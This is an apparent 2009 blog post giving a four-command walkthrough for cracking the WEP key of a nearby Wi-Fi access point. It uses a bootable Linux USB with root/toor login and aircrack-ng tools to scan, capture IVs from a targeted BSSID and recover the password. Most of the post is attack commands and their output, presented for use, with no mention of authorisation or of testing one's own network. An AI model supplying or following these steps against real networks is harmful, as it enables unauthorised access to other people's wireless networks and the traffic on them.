Basic 4 Commands
No comments
Open Source Linux
-
Plug Both The USB Thumb (Flash) & The USB WiFi-Cards.
-
Set Your Laptop BIOS to Boot from USB.
Note: ( If your laptop does not support this option then the rest of the details here are useless to read)
I recommend that you disable your Internal Laptop WiFi-Card. because the Linux is Pre-Configured
with the WiFi-Card inside the Package and detects it as (wlan0) or (eth0).
-
From the Bootable Linux inside the Flash you will see the Selection MENU, choose:TEXT MODE PREFERRED. and the Operating System will BOOT. just wait for the Command Prompt to Login. Username is ROOT & the Password is: TOOR
- After Loggin-in, run the Command: startx , to run the X-Windows.
- Open 3 Terminal Windows (video Tutorial is Included inside the package.
Here we will run the Commands to start:
On the First Terminal Windows we will see which Device name is the WiFi-Card,
root@slax: airmon-ng Press Enter
you should see something similar to this:
Interface Chipset Driver
eth0 ZyDAS zd1211
wlan0 Intel a/b/g iwl3915
Our Customized Driver is the eth0 which you should remember as a Device Name of the WiFi-Card.
then, we will run the second command On the first Terminal window which is SCANNING nearby Access Points.
root@slax: airodump-ng eth0 Press Enter

Press Ctrl+C To stop scanning

Here we can see the Following:
BSSID: 00:18:F7:4B:43:86 The MAC Address of the Access Point we are Targetting.
ENC: WEP The Encryption method been used is WEP.
Beacons: 8242 The DATA packets going inside/outside the Access Point.
DATA: 242 The Most Information we are looking for , which is the DATA to CRACK later.

Now we will go for the Third Command on the second Terminal Window which is Collecting Enough DATA to CRACK not less 5000,
we will run this command:
root@slax: airodump-ng –bssid 00:18:f7:4b:43:86 –ivs -w DUMP_FILE eth0 Press Enter
Note: one space between the command and syntex

After some time, depending on the Traffic with the Access Point, we will collect enough DATA to crack
which is Minimum of 5000, the More the better and faster for cracking.
here we have collected more than 83000 which is enough for cracking.
Once We Collect enough DATA, we are ready to Crack it.

On the Third Terminal Window we will run this command in order to get the password from the DUMP_FILE that we collected:
root@slax: aircrack-ng -b 00:18:f7:4b:43:86 DUMP_FILE-01.ivs Press Enter

We can see the KEY here found.
Note: the KEY is presented on this form: 8e:cc:28…….etc. without the :
which will be as the following when used: 8ecc28……etc.
Monday, April 20th, 2009 at 12:26 pm and is filed under 4 Steps. You can follow any responses to this entry through the RSS 2.0 feed. You can leave a response, or trackback from your own site.